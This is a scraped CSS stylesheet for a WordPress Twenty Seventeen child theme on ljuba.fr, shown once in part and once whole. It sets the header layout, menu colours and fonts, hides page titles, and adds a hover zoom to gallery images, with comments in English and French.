  height: 500px; /* reduce height of plant */
}

#panel2 .panel-image {
  height: 500px; /* reduce height of plant */
}

/* Removes titles of all pages */
.page .entry-header { display: none; }

/* -------------------Menu Changes */

/* Change color background of the menu */
.navigation-top  {
	background-color: #EBEBEB;
}

/* Change color of letters in submenu when hoovering on it */
/*.main-navigation li li a:hover {    */
/*	color: #D20537;               */
/*}                                   */

/* Change font size of menu */
.navigation-top a {
	font-size:100% !important; /* taille des lettres */
	font-weight:600; /* niveau de gras des lettres (1000 tr�s gras, 400moins*/
}

/* -------------------Main title changes */
/* ------------------------------- */

/* Mobiles */
.site-title {
	font-family: Baskerville Old Face;
	font-size: 30px;
	text-transform: uppercase;
}

/* Computer screens */
@media screen and (min-width: 48em) {
.site-title {
	font-family: Baskerville Old Face; /* Goudy Old Style */
	font-size: 60px;
	text-transform: uppercase;
	}
}



/* -------------------Rendre non clickable le CSS "unclickable" des menus */
/* ------------------------------- */
.unclickable > a:hover {
  cursor: default;
  color: #000; //use the same color as your menu links
}


/* -------------------Faire un petit zoom quand on met la souris sur la gallerie envira */
/* ------------------------------- */
.envira-gallery-wrap .envira-gallery-public .envira-gallery-item img { 
   transition: all .2s ease-in-out; 
}
.envira-gallery-wrap .envira-gallery-public .envira-gallery-item:hover img { 
   transform: scale(1.1);  /* 1.1 est l'intensit� du zoom */
}
.envira-gallery-wrap .envira-gallery-public .envira-gallery-item,
.envira-gallery-wrap .envira-gallery-public .envira-gallery-item .envira-gallery-item-inner { 
   overflow: hidden; 
}

--- FILE ---
content_type: text/css
request_url: https://www.ljuba.fr/wp-content/themes/2017-child/style.css?ver=20251202
body_size: 879
content:
/* 
Theme Name:		 Twenty Seventeen Child
Theme URI:		 
Description:	 Th�me enfant de twenty seventeen
Author:			 Aleksandar Popovic
Author URI:		 http://www.ljuba.fr
Template:		 twentyseventeen
Version:		 1.0.0
License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:	 Tw17-child
-------------------------------------------------------------- */ 


#masthead .wrap {
  text-align: center;
}


#panel1 .panel-image {
  height: 500px; /* reduce height of plant */
}

#panel2 .panel-image {
  height: 500px; /* reduce height of plant */
}

/* Removes titles of all pages */
.page .entry-header { display: none; }

/* -------------------Menu Changes */

/* Change color background of the menu */
.navigation-top  {
	background-color: #EBEBEB;
}

/* Change color of letters in submenu when hoovering on it */
/*.main-navigation li li a:hover {    */
/*	color: #D20537;               */
/*}                                   */

/* Change font size of menu */
.navigation-top a {
	font-size:100% !important; /* taille des lettres */
	font-weight:600; /* niveau de gras des lettres (1000 tr�s gras, 400moins*/
}

/* -------------------Main title changes */
/* ------------------------------- */

/* Mobiles */
.site-title {
	font-family: Baskerville Old Face;
	font-size: 30px;
	text-transform: uppercase;
}

/* Computer screens */
@media screen and (min-width: 48em) {
.site-title {
	font-family: Baskerville Old Face; /* Goudy Old Style */
	font-size: 60px;
	text-transform: uppercase;
	}
}



/* -------------------Rendre non clickable le CSS "unclickable" des menus */
/* ------------------------------- */
.unclickable > a:hover {
  cursor: default;
  color: #000; //use the same color as your menu links
}


/* -------------------Faire un petit zoom quand on met la souris sur la gallerie envira */
/* ------------------------------- */
.envira-gallery-wrap .envira-gallery-public .envira-gallery-item img { 
   transition: all .2s ease-in-out; 
}
.envira-gallery-wrap .envira-gallery-public .envira-gallery-item:hover img { 
   transform: scale(1.1);  /* 1.1 est l'intensit� du zoom */
}
.envira-gallery-wrap .envira-gallery-public .envira-gallery-item,
.envira-gallery-wrap .envira-gallery-public .envira-gallery-item .envira-gallery-item-inner { 
   overflow: hidden; 
}